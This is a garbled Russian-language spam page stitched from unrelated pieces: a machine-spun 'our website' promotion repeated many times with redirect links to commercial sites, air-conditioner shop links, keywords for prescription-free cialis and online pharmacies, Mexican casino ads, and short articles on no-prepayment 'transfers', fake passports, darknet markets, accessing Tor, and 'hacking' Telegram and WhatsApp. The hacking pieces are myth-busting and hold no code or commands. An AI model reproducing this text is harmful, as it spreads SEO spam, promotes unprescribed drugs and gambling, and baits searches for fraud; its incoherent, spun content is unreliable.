Периодически мы предоставляем доступ к секретным разделам и акциям только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные способности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно вам. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
sky pharmacy wellbutrin
Важная информация
18. Топ лучших компаний по установке кондиционеров
ремонт кондиционера https://www.ustanovit-kondicioner.ru .
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем уникальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши создатели и эксперты каждый день трудятся над созданием контента, который несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт охватывает размашистый диапазон что – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://www.google.at/url?q=https://gislaved.md/:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, коие помогут вам расширить кругозор, освежить познания или разузнать что-нибудь свежее.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Новые Новости и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы создать милый зрительный опыт. Наш дизайн призван сделать ваше присутствие на сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и акциям только для наших неизменных читателей. Будьте в курсе, дабы не упустить уникальные возможности и бонусы.
**10. Индивидуальный Расклад:
Наш вебсайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, который несомненно будет релевантен и интересен именно для вас. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
st666
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем уникальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты каждый день трудятся над созданием контента, который несомненно будет интересен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый диапазон что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут вам обо всем, что вас интересует.
**3. Образовательные Материалы https://maps.google.com.tr/url?q=https://sailun.md/:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания либо разузнать что-то новое.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за актуальными событиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы создать приятный визуальный навык. Наш дизайн призван устроить ваше пребывание на сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить оригинальные возможности и бонусы.
**10. Личный Расклад:
Наш сайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый несомненно будет релевантен и интересен именно для вас. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Кондиционеры на распродаже
продажа кондиционера http://www.prodazha-kondicionera.ru .
заливы без предоплат
В последнее период стали популярными запросы о переводах без предварительной оплаты – услугах, предлагаемых в сети, где клиентам обещают осуществление задачи или поставку товара перед внесения денег. Однако, за этой кажущейся выгодой могут прятаться значительные риски и негативные последствия.
Привлекательная сторона бесплатных переводов:
Привлекательность идеи заливов без предоплат заключается в том, что клиенты приобретают сервис или товар, не внося первоначально деньги. Данное условие может показаться прибыльным и комфортным, в частности для таких, кто не хочет рисковать деньгами или претерпеть обманутым. Однако, до того как вовлечься в сферу бесплатных переводов, следует принять во внимание несколько существенных пунктов.
Опасности и отрицательные последствия:
Мошенничество и обман:
За порядочными проектами без предоплат могут скрываться мошенники, готовые воспользоваться доверие клиентов. Оказавшись в ихнюю приманку, вы рискуете потерять не только, услуги финансов.
Сниженное качество услуг:
Без гарантии исполнителю услуги может быть недостаточно мотивации оказать качественную работу или продукт. В результате клиент останется недовольным, а исполнитель не подвергнется значительными последствиями.
Потеря информации и безопасности:
При передаче персональных сведений или информации о банковских счетах для бесплатных переводов имеется риск утечки данных и последующего их неправомерного использования.
Рекомендации по надежным переводам:
Исследование:
Перед выбором бесплатных переводов проведите комплексное исследование исполнителя. Мнения, рейтинговые оценки и репутация могут хорошим показателем.
Оплата вперед:
Если возможно, постарайтесь договориться часть оплаты заранее. Это способен сделать сделку более безопасной и обеспечит вам больший контроля.
Проверенные сервисы:
Отдавайте предпочтение применению проверенных площадок и систем для переводов. Это уменьшит опасность мошенничества и увеличит вероятность на получение наилучших качественных услуг.
Заключение:
Не смотря на видимую заинтересованность, заливы без предварительной оплаты сопряжены опасности и угрозы. Осторожность и осторожность при выборе исполнителя или сервиса могут предупредить нежелательные последствия. Существенно запомнить, что безоплатные переводы могут превратиться в источником проблем, и осознанное принятие решений поможет избежать потенциальных неприятностей
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и неповторимые материалы, коие вы не найдете нигде еще. Наши авторы и эксперты постоянно трудятся над созданием контента, кот-ый несомненно будет увлекателен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт охватывает размашистый спектр тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, которые расскажут вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://bookmarkfeeds.stream/story.php?title=ZIMNIE-SPETSSHINY-%E2%80%93-ETO-SPETSIALIZIROVANNYI-TIP-AVTOMOBILNYKH-SKATOV-VOPLASHCHENNYI-DLYA-OBESPECHENIYA-NADEZHNOSTI-V-LE#discuss:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, которые помогут вам расширить кругозор, освежить знания либо разузнать что-то свежее.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами нужными советами и советами по разным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Новые Новости и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами через интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать милый визуальный навык. Наш дизайн призван сделать ваше присутствие на веб-сайте очень максимально комфортным и неплохим.
**9. Скрытые Разделы и Акции:
Периодически мы предоставляем доступ к секретным разделам и акциям только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый будет релевантен и увлекателен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
даркнет новости
Даркнет – это таинственная и незнакомая территория интернета, где существуют свои правила, возможности и угрозы. Ежедневно в пространстве теневой сети происходят события, о которых обычные участники могут лишь подозревать. Давайте изучим актуальные новости из теневой зоны, отражающие современные тенденции и инциденты в этом таинственном пространстве сети.”
Тенденции и События:
“Развитие Технологий и Безопасности:
В теневом интернете непрерывно совершенствуются технологические решения и методы защиты. Информация о появлении усовершенствованных платформ шифрования, анонимизации и защиты личных данных свидетельствуют о стремлении пользователей и специалистов к обеспечению безопасной среды.”
“Свежие Теневые Рынки:
В соответствии с динамикой спроса и предложений, в теневом интернете возникают совершенно новые коммерческие пространства. Информация о запуске цифровых рынков предоставляют участникам различные варианты для торговли продукцией и услугами
купить паспорт интернет магазин
Покупка паспорта в интернет-магазине – это противозаконное и рискованное действие, которое может привести к серьезным негативным последствиям для людей. Вот несколько аспектов, о которых необходимо помнить:
Незаконность: Приобретение удостоверения личности в интернет-магазине представляет собой нарушение законодательства. Имение поддельным удостоверением способно сопровождаться криминальную ответственность и серьезные наказания.
Риски индивидуальной секретности: Обстоятельство использования фальшивого паспорта способен подвергнуть опасность личную секретность. Люди, пользующиеся фальшивыми документами, способны стать объектом преследования со со стороны законопослушных структур.
Материальные убытки: Зачастую мошенники, торгующие поддельными паспортами, способны применять вашу информацию для обмана, что приведёт к денежным потерям. Ваши и финансовые сведения способны оказаться использованы в преступных намерениях.
Трудности при путешествиях: Фальшивый паспорт может стать обнаружен при переезде пересечь границы или при взаимодействии с государственными органами. Это может послужить причиной задержанию, изгнанию или другим серьезным проблемам при путешествиях.
Утрата доверительности и репутации: Применение поддельного паспорта способно послужить причиной к утрате доверительности со со стороны сообщества и работодателей. Это обстановка способна негативно сказаться на ваши репутацию и трудовые перспективы.
Вместо того, чтобы рисковать своей независимостью, безопасностью и репутацией, советуется соблюдать законодательство и использовать официальными каналами для получения удостоверений. Эти предоставляют защиту всех ваших прав и гарантируют секретность ваших информации. Нелегальные практики могут сопровождаться неожиданные и вредные ситуации, порождая тяжелые проблемы для вас и ваших ваших сообщества
Join the elite ranks of winners at our Mexican casino site. With exclusive rewards and VIP privileges, you’ll be treated like royalty every time you play. casino te da mucho.
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, что предоставляем оригинальные и неповторимые материалы, коие вы не отыщите ни у кого еще. Наши авторы и специалисты постоянно трудятся над созданием контента, который несомненно будет интересен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт охватывает размашистый диапазон этим – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут вам про все, что вас интересует.
**3. Образовательные Материалы https://wikimapia.org/external_link?url=https://covoraseauto.md/:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Новые Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы сделать приятный визуальный навык. Наш дизайн призван устроить ваше присутствие на сайте очень максимально комфортным и удовлетворительным.
**9. Скрытые Сегменты и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и акциям только для наших неизменных читателей. Будьте в курсе, чтобы не упустить оригинальные возможности и бонусы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших потребностей. Мы рвемся дать контент, который несомненно будет релевантен и интересен непосредственно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-то новое и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Даркнет 2024: Теневые перспективы цифровой среды
С начала теневого интернета был собой закуток интернета, где секретность и неявность были рутиной. В 2024 году этот непрозрачный мир развивается, предоставляя дополнительные требования и риски для сообщества в сети. Рассмотрим, какими тенденции и изменения предстоят нас в даркнете 2024.
Технологический прогресс и Повышение скрытности
С прогрессом технологий, инструменты для обеспечения скрытности в даркнете становятся сложнее и действенными. Использование криптовалют, современных шифровальных методов и децентрализованных сетей делает слежение за деятельностью пользователей еще более трудным для правоохранительных органов.
Развитие тематических рынков
Темные рынки, фокусирующиеся на разнообразных продуктах и сервисах, продолжают расширяться. Психотропные вещества, оружие, средства для хакерских атак, персональная информация – спектр товаров бывает все более разнообразным. Это порождает сложность для правопорядка, стоящего перед задачей адаптироваться к изменяющимся сценариям преступной деятельности.
Угрозы цифровой безопасности для обычных пользователей
Сервисы проката хакеров и обманные планы остаются активными в теневом интернете. Обычные пользователи становятся целью для киберпреступников, желающих получить доступ к персональной информации, банковским счетам и иных секретных данных.
Перспективы цифровой реальности в теневом интернете
С прогрессом техники цифровой симуляции, даркнет может перейти в совершенно новую фазу, предоставляя участникам реальные и вовлекающие виртуальные пространства. Это может включать в себя дополнительными видами нелегальных действий, такими как цифровые рынки для обмена виртуальными товарами.
Борьба структурам защиты
Органы обеспечения безопасности совершенствуют свои технические средства и подходы противостояния теневым интернетом. Коллективные меры государств и международных организаций ориентированы на профилактику киберпреступности и противостояние новым вызовам, связанным с развитием скрытого веба.
Заключение
Теневой интернет в 2024 году остается сложной и многогранной средой, где технологии продвигаются вносить изменения в ландшафт нелегальных действий. Важно для участников оставаться настороженными, гарантировать свою защиту в интернете и следовать законы, даже в виртуальном пространстве. Вместе с тем, борьба с теневым интернетом требует коллективных действиях от государств, технологических компаний и сообщества, чтобы обеспечить безопасность в сетевой среде.
В последние годы интернет превратился в беспрерывный источник знаний, услуг и товаров. Однако, в среде множества виртуальных магазинов и площадок, есть скрытая сторона, известная как даркнет магазины. Данный уголок виртуального мира порождает свои опасные реалии и сопровождается серьезными рисками.
Каковы Даркнет Магазины:
Даркнет магазины являются онлайн-платформы, доступные через анонимные браузеры и специальные программы. Они оперируют в глубоком вебе, невидимом от обычных поисковых систем. Здесь можно обнаружить не только торговцев нелегальными товарами и услугами, но и различные преступные схемы.
Категории Товаров и Услуг:
Даркнет магазины продают широкий ассортимент товаров и услуг, начиная от наркотиков и оружия вплоть до хакерских услуг и похищенных данных. На этой темной площадке действуют торговцы, дающие возможность приобретения запрещенных вещей без риска быть выслеженным.
Риски для Пользователей:
Легальные Последствия:
Покупка незаконных товаров на даркнет магазинах подвергает пользователей опасности столкнуться с правоохранительными органами. Уголовная ответственность может быть значительным следствием таких покупок.
Мошенничество и Обман:
Даркнет тоже представляет собой плодородной почвой для мошенников. Пользователи могут столкнуться с обман, где оплата не приведет к получению товара или услуги.
Угрозы Кибербезопасности:
Даркнет магазины предлагают услуги хакеров и киберпреступников, что создает реальными угрозами для безопасности данных и конфиденциальности.
Распространение Преступной Деятельности:
Экономика даркнет магазинов содействует распространению преступной деятельности, так как предоставляет инфраструктуру для противозаконных транзакций.
Борьба с Проблемой:
Усиление Кибербезопасности:
Улучшение кибербезопасности и технологий слежения способствует бороться с даркнет магазинами, превращая их менее доступными.
Законодательные Меры:
Принятие строгих законов и их решительная реализация направлены на предотвращение и кара пользователей даркнет магазинов.
Образование и Пропаганда:
Повышение осведомленности о рисках и последствиях использования даркнет магазинов может снизить спрос на противозаконные товары и услуги.
Заключение:
Даркнет магазины предоставляют темным уголкам интернета, где проступают теневые фигуры с преступными планами. Рациональное применение ресурсов и повышенная бдительность необходимы, для того чтобы защитить себя от рисков, связанных с этими темными магазинами. В конечном итоге, секретность и законопослушание должны быть на первом месте, когда идет речь об виртуальных покупках
cialis without a prescription
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и неповторимые материалы, которые вы не отыщите нигде еще. Наши создатели и специалисты каждый день трудятся над созданием контента, кот-ый будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый диапазон что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться заметками, коие расскажут вам обо всем, что вас интересует.
**3. Образовательные Материалы https://www.boredpanda.com/author/gregoryhede671/:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, коие помогут для вас расширить кругозор, освежить познания либо разузнать что-нибудь новое.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый визуальный опыт. Наш дизайн призван устроить ваше пребывание на сайте максимально комфортным и удовлетворительным.
**9. Секретные Разделы и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные способности и бонусы.
**10. Личный Подход:
Наш сайт создан с учетом ваших потребностей. Мы рвемся предоставить контент, который несомненно будет релевантен и увлекателен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и неповторимые материалы, которые вы не отыщите нигде еще. Наши авторы и эксперты постоянно трудятся над созданием контента, который несомненно будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий спектр этим – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, коие расскажут вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://click4r.com/posts/g/12120778/:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания либо узнать что-нибудь свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами полезными советами и советами по разным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Новые Новости и Направленности:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за актуальными событиями и предоставляем для вас важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами спустя интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы создать приятный зрительный опыт. Наш дизайн призван устроить ваше пребывание на веб-сайте очень максимально удобным и неплохим.
**9. Скрытые Разделы и Акции:
Периодически мы предоставляем доступ к тайным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не упустить оригинальные способности и призы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, который будет релевантен и увлекателен непосредственно для вас. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши авторы и эксперты каждый день работают над созданием контента, который несомненно будет увлекателен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий диапазон этим – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://images.google.as/url?q=https://sailun.md/:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые посодействуют вам расширить кругозор, освежить познания или разузнать что-нибудь свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами через интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать милый зрительный навык. Наш дизайн призван устроить ваше пребывание на сайте очень максимально удобным и удовлетворительным.
**9. Секретные Разделы и Акции:
Периодически мы предоставляем доступ к тайным разделам и акциям только для наших неизменных читателей. Будьте в курсе, дабы не пропустить оригинальные возможности и призы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы стремимся дать контент, который будет релевантен и интересен непосредственно вам. Наши методы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
online pharmacy
canadian pharmacies
cheap cialis no prescription
Join the party at our Mexican casino platform. With lively animations and immersive sound effects, you’ll feel like you’re celebrating every time you win. casino caliente en linea tu camino hacia el exito.
1. Как выбрать мастера для монтажа кондиционера?
монтаж кондиционер https://www.montazh-kondicionera-moskva.ru .
Введение в Даркнет: Уточнение и Главные Особенности
Пояснение понятия даркнета, возможных отличий от обычного интернета, и фундаментальных черт этого темного мира.
Каким образом Войти в Темный Интернет: Путеводитель по Скрытому Входу
Детальное разъяснение шагов, требуемых для доступа в даркнет, включая использование специализированных браузеров и инструментов.
Адресация в Даркнете: Тайны .onion-Доменов
Разъяснение, как работают .onion-домены, и какие ресурсы они представляют, с акцентом на секурном поисковой активности и применении.
Защита и Конфиденциальность в Темном Интернете: Меры для Пользователей
Обзор техник и инструментов для защиты анонимности при эксплуатации даркнета, включая виртуальные частные сети и другие средства.
Электронные Валюты в Темном Интернете: Функция Биткойнов и Криптовалютных Средств
Анализ использования цифровых валют, в главном биткоинов, для осуществления анонимных транзакций в даркнете.
Поисковая Активность в Даркнете: Специфика и Риски
Изучение поисковых механизмов в даркнете, предостережения о потенциальных рисках и незаконных ресурсах.
Юридические Стороны Темного Интернета: Ответственность и Последствия
Рассмотрение законных аспектов использования даркнета, предостережение о возможных юридических последствиях.
Даркнет и Информационная Безопасность: Возможные Опасности и Защитные Меры
Изучение потенциальных киберугроз в даркнете и советы по обеспечению безопасности от них.
Даркнет и Социальные Сети: Скрытое Общение и Сообщества
Изучение влияния даркнета в области социальных взаимодействий и создании анонимных сообществ.
Будущее Даркнета: Тренды и Прогнозы
Предсказания развития даркнета и возможные изменения в его структуре в будущем.
Даркнет – темное пространство Интернета, доступное только для тех, кто знает правильный вход. Этот таинственный уголок виртуального мира служит местом для анонимных транзакций, обмена информацией и взаимодействия засекреченными сообществами. Однако, чтобы погрузиться в этот темный мир, необходимо преодолеть несколько барьеров и использовать эксклюзивные инструменты.
Использование специализированных браузеров: Для доступа к даркнету обычный браузер не подойдет. На помощь приходят особые браузеры, такие как Tor (The Onion Router). Tor позволяет пользователям обходить цензуру и обеспечивает анонимность, помечая и перенаправляя запросы через различные серверы.
Адреса в даркнете: Обычные домены в даркнете заканчиваются на “.onion”. Для поиска ресурсов в даркнете, нужно использовать поисковики, приспособленные для этой среды. Однако следует быть осторожным, так как далеко не все ресурсы там законны.
Защита анонимности: При посещении даркнета следует принимать меры для сохранения анонимности. Использование виртуальных частных сетей (VPN), блокировщиков скриптов и антивирусных программ является обязательным. Это поможет избежать различных угроз и сохранить конфиденциальность.
Электронные валюты и биткоины: В даркнете часто используются цифровые валюты, в основном биткоины, для конфиденциальных транзакций. Перед входом в даркнет следует ознакомиться с основами использования виртуальных валют, чтобы избежать финансовых рисков.
Правовые аспекты: Следует помнить, что многие поступки в даркнете могут быть незаконными и противоречить законам различных стран. Пользование даркнетом несет риски, и неразрешенные действия могут привести к серьезным юридическим последствиям.
Заключение: Даркнет – это неоткрытое пространство сети, насыщенное анонимности и тайн. Вход в этот мир требует присущих только навыков и предосторожности. При всем мистическом обаянии даркнета важно помнить о потенциальных рисках и последствиях, связанных с его использованием.
Взлом Телеграм: Мифы и Фактичность
Telegram – это популярный мессенджер, признанный своей превосходной степенью шифрования и безопасности данных пользователей. Однако, в современном цифровом мире тема взлома Telegram периодически поднимается. Давайте рассмотрим, что на самом деле стоит за этим термином и почему взлом Telegram чаще является фантазией, чем реальностью.
Шифрование в Telegram: Основные принципы Защиты
Телеграм славится своим высоким уровнем шифрования. Для обеспечения конфиденциальности переписки между участниками используется протокол MTProto. Этот протокол обеспечивает полное кодирование, что означает, что только отправитель и получатель могут понимать сообщения.
Мифы о Взломе Telegram: По какой причине они возникают?
В последнее время в интернете часто появляются слухи о взломе Телеграма и доступе к личным данным пользователей. Однако, основная часть этих утверждений оказываются мифами, часто возникающими из-за непонимания принципов работы мессенджера.
Кибернападения и Раны: Реальные Угрозы
Хотя взлом Telegram в общем случае является трудной задачей, существуют реальные опасности, с которыми сталкиваются пользователи. Например, атаки на индивидуальные аккаунты, вредоносные программы и другие методы, которые, тем не менее, нуждаются в личном участии пользователя в их распространении.
Защита Личной Информации: Рекомендации для Пользователей
Несмотря на непоявление конкретной угрозы нарушения Telegram, важно соблюдать базовые меры кибербезопасности. Регулярно обновляйте приложение, используйте двухэтапную проверку, избегайте подозрительных ссылок и мошеннических атак.
Итог: Реальная Угроза или Паника?
Взлом Telegram, как обычно, оказывается неоправданным страхом, созданным вокруг темы разговора без явных доказательств. Однако безопасность всегда остается приоритетом, и участники мессенджера должны быть бдительными и следовать советам по обеспечению защиты своей личной информации
Взлом ватцап
Взлом WhatsApp: Фактичность и Легенды
WhatsApp – один из самых популярных мессенджеров в мире, массово используемый для передачи сообщениями и файлами. Он известен своей кодированной системой обмена данными и гарантированием конфиденциальности пользователей. Однако в интернете время от времени появляются утверждения о возможности взлома Вотсап. Давайте разберемся, насколько эти утверждения соответствуют реальности и почему тема нарушения WhatsApp вызывает столько дискуссий.
Кодирование в WhatsApp: Охрана Личной Информации
Вотсап применяет точка-точка кодирование, что означает, что только передающая сторона и получатель могут понимать сообщения. Это стало основой для доверия многих пользователей мессенджера к сохранению их личной информации.
Мифы о Нарушении WhatsApp: По какой причине Они Появляются?
Сеть периодически наполняют слухи о нарушении Вотсап и возможном входе к переписке. Многие из этих утверждений часто не имеют обоснований и могут быть результатом паники или дезинформации.
Фактические Угрозы: Кибератаки и Безопасность
Хотя взлом Вотсап является трудной задачей, существуют реальные угрозы, такие как кибератаки на индивидуальные аккаунты, фишинг и вредоносные программы. Соблюдение мер охраны важно для минимизации этих рисков.
Охрана Личной Информации: Советы Пользователям
Для укрепления безопасности своего аккаунта в Вотсап пользователи могут использовать двухфакторную аутентификацию, регулярно обновлять приложение, избегать подозрительных ссылок и следить за конфиденциальностью своего устройства.
Заключение: Реальность и Осторожность
Нарушение Вотсап, как правило, оказывается сложным и маловероятным сценарием. Однако важно помнить о актуальных угрозах и принимать меры предосторожности для защиты своей личной информации. Соблюдение рекомендаций по охране помогает поддерживать конфиденциальность и уверенность в использовании мессенджера
supreme suppliers mumbai india
sky pharmacy online drugstore review
